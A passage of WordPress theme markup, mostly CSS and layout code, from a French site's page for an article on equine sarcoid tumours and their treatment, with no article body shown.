                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_9f6 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_9f6 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_9f6 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_9f6 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_9f6 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_9f6 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_9f6 .result-msg,
                .tdi_32_9f6 .result-msg a{
                    color: #000000;
                }.tdi_32_9f6 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_9f6 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_9f6 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_9f6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_9f6 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_9f6 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_9f6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_9f6 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_9f6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_9f6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_9f6 .td-image-container,
				.ie11 .tdi_32_9f6 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_9f6 .td-module-meta-info,
				.ie11 .tdi_32_9f6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_9f6 .td-post-vid-time{
					display: block;
				}.tdi_32_9f6 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_9f6 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_9f6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_9f6 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_9f6 .td-read-more{
					display: none;
				}.tdi_32_9f6 .td-author-date{
					display: none;
				}.tdi_32_9f6 .td-post-author-name{
					display: none;
				}.tdi_32_9f6 .td-post-date,
				.tdi_32_9f6 .td-post-author-name span{
					display: none;
				}.tdi_32_9f6 .entry-review-stars{
					display: none;
				}.tdi_32_9f6 .td-icon-star,
                .tdi_32_9f6 .td-icon-star-empty,
                .tdi_32_9f6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32_9f6 .td-module-comments{
					display: none;
				}.tdi_32_9f6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32_9f6 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_32_9f6 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.td-theme-wrap .tdi_32_9f6 .td_module_wrap:hover .td-module-title a,
				.tdi_32_9f6 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_32_9f6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_9f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_9f6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_32_9f6 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9f6 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_9f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9f6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_32_9f6 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_9f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_9f6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_32_9f6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9f6 .td-module-container:before{
					bottom: -10px;
				}.tdi_32_9f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9f6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ed7c21;
                }.tdi_32_9f6 .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_32_9f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_9f6 .td_module_wrap{
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32_9f6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32_9f6 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_32_9f6 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_32_9f6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_32_9f6 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }@media (min-width: 768px) {
                    .tdi_32_9f6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.carnivores-rapaces.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Rechercher</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_33_064" class="tdc-zone"><div class="tdc_zone tdi_34_4c4  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_34_4c4{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_35_a66" class="tdc-row"><div class="vc_row tdi_36_d96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_d96,
                .tdi_36_d96 .tdc-columns{
                    min-height: 0;
                }.tdi_36_d96,
				.tdi_36_d96 .tdc-columns{
				    display: block;
				}.tdi_36_d96 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_38_ae9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38_ae9{
                    vertical-align: baseline;
                }.tdi_38_ae9 > .wpb_wrapper,
				.tdi_38_ae9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38_ae9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38_ae9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="123" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-377"
                    class="post-377 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_39_9c4" class="tdc-zone"><div class="tdc_zone tdi_40_ca6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_40_ca6{
                    min-height: 0;
                }
</style><div id="tdi_41_446" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_42_1f1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42_1f1,
                .tdi_42_1f1 .tdc-columns{
                    min-height: 0;
                }.tdi_42_1f1,
				.tdi_42_1f1 .tdc-columns{
				    display: block;
				}.tdi_42_1f1 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_1f1{
margin-bottom:25px !important;
}

.tdi_42_1f1 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_42_1f1{
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_44_066  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44_066{
                    vertical-align: baseline;
                }.tdi_44_066 > .wpb_wrapper,
				.tdi_44_066 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44_066 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44_066 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_46_446  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_46_446{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }.tdi_46_446,
				.tdi_46_446 .tdc-inner-columns{
				    display: block;
				}.tdi_46_446 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_46_446.tdc-row-content-vert-center,
                    .tdi_46_446.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_446.tdc-row-content-vert-bottom,
                    .tdi_46_446.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_446.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_446.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_48_fe6  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_48_fe6{
                    vertical-align: baseline;
                }.tdi_48_fe6 .vc_column-inner > .wpb_wrapper,
				.tdi_48_fe6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_fe6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_49_b48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_b48" >
<style>

/* inline tdc_css att */

.tdi_49_b48{
margin-top:80px !important;
margin-bottom:0px !important;
border-color:#ed7c21 !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_b48{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_b48{
margin-top:85px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49_b48{
margin-top:0px !important;
margin-bottom:40px !important;
box-shadow:0 4px 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_b48 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/06/sarcoide-equin.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 875px;
                }.tdi_49_b48:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_49_b48 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_49_b48 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_b48 .tdb-featured-image-bg{
                    padding-bottom: 830px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_b48 .tdb-featured-image-bg{
                    padding-bottom: 620px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_b48 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div><div class="vc_column_inner tdi_51_916  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_51_916{
                    vertical-align: baseline;
                }.tdi_51_916 .vc_column-inner > .wpb_wrapper,
				.tdi_51_916 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_916 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_52_6f6 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_52_6f6" >
<style>

/* inline tdc_css att */

.tdi_52_6f6{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_52_6f6 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #ed7c21 !important;
				
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_52_6f6 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_52_6f6 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_52_6f6 .tdb-entry-category:hover{
					color: #ed7c21 !important;
				}.tdi_52_6f6 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_52_6f6 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.td-theme-wrap .tdi_52_6f6{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.carnivores-rapaces.org/sujet/autres/" ><span class="tdb-cat-bg"></span>Autres</a></div></div><div class="td_block_wrap tdb_title tdi_53_690 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_690" >
<style>

/* inline tdc_css att */

.tdi_53_690{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_690{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_690{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_690 .tdb-title-text{
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_53_690 .tdb-title-line:after{
					height: 0px;
				
					bottom: 40%;
				}.tdi_53_690 .tdb-title-line{
					height: 0px;
				}.td-theme-wrap .tdi_53_690{
					text-align: left;
				}.tdi_53_690 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_690 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_690 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:24px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_690 .tdb-title-text{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Les sarcoïdes chez le cheval : quel traitement pour quelle tumeur ? </h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_54_9c0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_9c0" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_55_675 .tdm-title{
					color: #ffffff;
				}.tdi_55_675 .tdm-title{
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_55_675 .tdm-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_55_675"><h3 class="tdm-title tdm-title-md">Articles similaires</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_56_e2c td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_56_e2c" >
<style>

/* inline tdc_css att */

.tdi_56_e2c{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_e2c{
margin-top:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_e2c{
margin-top:-5px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_e2c .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_56_e2c .entry-thumb{
					background-position: center 50%;
				}.tdi_56_e2c .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_56_e2c .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_56_e2c .td-module-meta-info{
					padding: 20px 15px;
				
					border-color: #eaeaea;
				
					background-color: rgba(0,0,0,0.7);
				}.tdi_56_e2c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                
					color: #ffffff;
				}.tdi_56_e2c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_e2c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_56_e2c .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_e2c .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_56_e2c .td-post-vid-time{
					display: block;
				}.tdi_56_e2c .td-post-category{
					display: none;
				}.tdi_56_e2c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_e2c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56_e2c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56_e2c .td-post-author-name{
					display: none;
				}.tdi_56_e2c .td-post-date,
				.tdi_56_e2c .td-post-author-name span{
					display: none;
				}.tdi_56_e2c .td-module-comments{
					display: none;
				}.tdi_56_e2c .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_e2c .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_56_e2c .td-read-more a{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					padding: 0px;
				
					font-family:Source Sans Pro !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56_e2c .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_56_e2c .entry-title{
					margin: 0px;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_56_e2c .td-read-more{
					margin: 0px;
				
					margin: 20px 0 0 0;
				}.tdi_56_e2c .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_56_e2c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56_e2c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_e2c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_e2c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_e2c .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_e2c .td-module-container:before{
					bottom: -9px;
				}.tdi_56_e2c .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e2c .entry-title{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_e2c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_e2c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_e2c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_e2c .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_e2c .td-module-container:before{
					bottom: -9px;
				}.tdi_56_e2c .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e2c .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_e2c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56_e2c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_56_e2c .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #ed7c21;
                }.tdi_56_e2c .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_56_e2c .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56_e2c .td-module-container:before{
					bottom: -9px;
				}.tdi_56_e2c .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_e2c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_e2c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_e2c .entry-title{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_56_e2c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56_e2c = new tdBlock();
block_tdi_56_e2c.id = "tdi_56_e2c";
block_tdi_56_e2c.atts = '{"modules_on_row":"50%","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"2","custom_title":"","show_cat":"none","meta_padding":"20px 15px","art_title":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_family":"582","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_height":"3","all_underline_color":"#ed7c21","meta_bg":"rgba(0,0,0,0.7)","image_height":"60","btn_padding":"0","art_btn":"0","btn_margin":"20px 0 0 0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMTAifQ==","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":123,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 